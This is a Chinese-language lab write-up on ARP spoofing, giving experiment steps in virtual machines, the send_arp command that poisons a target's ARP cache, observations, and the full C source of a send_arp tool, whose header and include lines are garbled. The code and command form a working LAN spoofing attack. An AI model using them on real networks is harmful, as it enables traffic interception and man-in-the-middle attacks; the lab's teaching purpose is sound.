ARP欺骗实验
总目标
写一个抓包工具
小实验2.ARP欺骗实验
1.实验:ARP欺骗之send_arp
2. 实验平台:Linux (RedHat5)
3.实验目的:通过对send_arp程序的使用,了解ARP包的基本构造,以及局域网中ARP病毒的原理。
4.预期结果:通过使用send_arp程序,更改被“骗”主机的ARP表,以达到欺骗目的。
5.实验步骤:
1、在虚拟机中创建三个Linux系统,分别为A、B、C。(在本实验中以A冒充B的身份来欺骗C)
2、在以上三个虚拟机中分别输入ifconfig,得到ip和mac地址。
3、在C下分别ping主机A和B,然后输入arp -a得到ARP表,记录下来IPA对应的MAC地址,以及IPB对应的MAC地址。(所得到的ip和mac对应关系正确标志着实际情况下A、B的ip和mac对应关系)。
4、在A下启动send_arp程序,在shell命令提示符下的命令行为send_arp -p IP_B -h MAC_A -P IP_C -H MAC_C -t 2 -v
解释:发送ARP包,-p对应的是ARP包中显示的发送方ip,-h对应的是ARP包中显示的发送方的MAC,-P对应的是ARP包中所显示的目的IP地址,-H对应的是ARP包中所显示的目的MAC地址,-t对应的是该ARP类型,其中-t后跟的2表明该ARP包属于应答包,-v表示的是回显该ARP包中所包含的基础信息。
5、在C下再次输入arp -a,记录所得到的ARP表,显示发现本来IP_B对应的MAC_B,变成了和MAC_A所对应。
实验要点
1.该实验至少需要两台电脑,被攻击的C和攻击者A
2.在我做的实验中,攻击者为linux下红帽子系统,被攻击者为win2003系统,这两台电脑在一个小型局域网中。换到我们自己的电脑上做实验的时候,ubuntu系统和windows系统无法ping通。
3.因为我们所发送的包为应答包,所以我们应该在主机Cping通主机B后,再立刻攻击主机C,否则攻击将会无效。我猜测这时候主机C应该是默认不接受应答包的。
代码部分
/* Send_arp.c */
#include ;\n thanks.\n Author(s):\n Derived from send_arp.c by Yuri Volobuev ; 1997\n Modified by Jonthan R. Seagrave ; 14 Sep 2000\n \n" };
struct arp_packet {
u_char dst_hw_addr[ETH_HW_ADDR_LEN];
u_char src_hw_addr[ETH_HW_ADDR_LEN];
u_short frame_type;
u_short hw_type;
u_short prot_type;
u_char hw_addr_size;
u_char prot_addr_size;
u_short type;
u_char sndr_hw_addr[ETH_HW_ADDR_LEN];
u_char sndr_ip_addr[IP_ADDR_LEN];
u_char rcpt_hw_addr[ETH_HW_ADDR_LEN];
u_char rcpt_ip_addr[IP_ADDR_LEN];
u_char padding[18];
};
void send_arp(char *src_ip, char *src_hw_addr, char *dst_ip, char *dst_hw_addr, char *interface, u_short type);
void die(char *);
void get_ip_addr(struct in_addr*,char*);
void get_hw_addr(char*,char*);
int main (int argc,char** argv) {
char src_hw_addr[32];
char dst_hw_addr[32];
char src_ip[32];
char dst_ip[32];
char interface[32];
u_short type = 1;
char *arg;
u_short verbose = 0;
int i = 1;
u_short help = 0;
strcpy(src_hw_addr, "00:00:00:00:00:00");
strcpy(dst_hw_addr, "00:00:00:00:00:00");
strcpy(src_ip, "0.0.0.0");
strcpy(dst_ip, "0.0.0.0");
strcpy(interface, "eth0");
if (argc <= 1) help = 1;
while (arg = argv[i]) {
i++;
if (strcmp("-i", arg) == 0) {
strncpy(interface, argv[i++], 31);
} else if (strcmp("-p", arg) == 0) {
strncpy(src_ip, argv[i++], 31);
} else if (strcmp("-P", arg) == 0) {
strncpy(dst_ip, argv[i++], 31);
} else if (strcmp("-h", arg) == 0) {
strncpy(src_hw_addr, argv[i++], 31);
} else if (strcmp("-H", arg) == 0) {
strncpy(dst_hw_addr, argv[i++], 31);
} else if (strcmp("-v", arg) == 0) {
verbose = 1;
} else if (strcmp("-t", arg) == 0) {
arg = argv[i++];
if (strcmp("1", arg) == 0) type = 1;
else if (strcmp("2", arg) == 0) type = 2;
else if (strcmp("3", arg) == 0) type = 3;
else if (strcmp("4", arg) == 0) type = 4;
else if (strcmp("8", arg) == 0) type = 8;
else if (strcmp("9", arg) == 0) type = 9;
} else {
help = 1;
}
}
if (help) printf("%s", usage);
if (verbose) {
printf("Sending ARP Packet:\n");
printf(" Interface: %s\n", interface);
printf(" Message type: %d\n", type);
printf(" Sender hardware address: %s\n", src_hw_addr);
printf(" Sender protocol address: %s\n", src_ip);
printf(" Target hardware address: %s\n", dst_hw_addr);
printf(" Target protocol address: %s\n", dst_ip);
}
send_arp(src_ip, src_hw_addr, dst_ip, dst_hw_addr, interface, type);
exit (0);
}
void send_arp(char *src_ip, char *src_hw_addr, char *dst_ip, char *dst_hw_addr, char *interface, u_short type){
struct in_addr src_in_addr,dst_in_addr;
struct arp_packet pkt;
struct sockaddr sa;
int sock;
sock=socket(AF_INET,SOCK_PACKET,htons(ETH_P_RARP));
if(sock<0){
perror("socket");
exit(1);
}
pkt.frame_type = htons(ARP_FRAME_TYPE);
pkt.hw_type = htons(ETHER_HW_TYPE);
pkt.prot_type = htons(IP_PROTO_TYPE);
pkt.hw_addr_size = ETH_HW_ADDR_LEN;
pkt.prot_addr_size = IP_ADDR_LEN;
pkt.type=htons(type);
get_hw_addr(pkt.src_hw_addr, "ff:ff:ff:ff:ff:ff");
get_hw_addr(pkt.dst_hw_addr, "ff:ff:ff:ff:ff:ff");
get_hw_addr(pkt.sndr_hw_addr, src_hw_addr);
get_hw_addr(pkt.rcpt_hw_addr, dst_hw_addr);
get_ip_addr(&src_in_addr, src_ip);
get_ip_addr(&dst_in_addr, dst_ip);
memcpy(pkt.sndr_ip_addr,&src_in_addr,IP_ADDR_LEN);
memcpy(pkt.rcpt_ip_addr,&dst_in_addr,IP_ADDR_LEN);
bzero(pkt.padding,18);
strcpy(sa.sa_data, interface);
if(sendto(sock,&pkt,sizeof(pkt),0,&sa,sizeof(sa)) < 0){
perror("sendto");
exit(1);
}
exit(0);
}
void die(char* str){
fprintf(stderr,"%s\n",str);
exit(1);
}
void get_ip_addr(struct in_addr* in_addr,char* str){
struct hostent *hostp;
in_addr->s_addr=inet_addr(str);
if(in_addr->s_addr == -1){
if( (hostp = gethostbyname(str)))
bcopy(hostp->h_addr,in_addr,hostp->h_length);
else {
fprintf(stderr,"send_arp: unknown host %s\n",str);
exit(1);
}
}
}
void get_hw_addr(char* buf,char* str){
int i;
char c,val;
char hw_addr[64];
strcpy (hw_addr, str);
for(i=0;i<ETH_HW_ADDR_LEN;i++){
if( !(c = tolower(*str++))) {
char msg[64];
sprintf(msg, "Invalid hardware address: %s", hw_addr);
die(msg);
}
if(isdigit(c)) val = c-'0';
else if(c >= 'a' && c <= 'f') val = c-'a'+10;
else {
char msg[64];
sprintf(msg, "Invalid hardware address: %s", hw_addr);
die(msg);
}
*buf = val << 4;
if( !(c = tolower(*str++))) die("Invalid hardware address");
if(isdigit(c)) val = c-'0';
else if(c >= 'a' && c <= 'f') val = c-'a'+10;
else {
char msg[64];
sprintf(msg, "Invalid hardware address: %s", hw_addr);
die(msg);
}
*buf++ |= val;
if(*str == ':')str++;
}
}
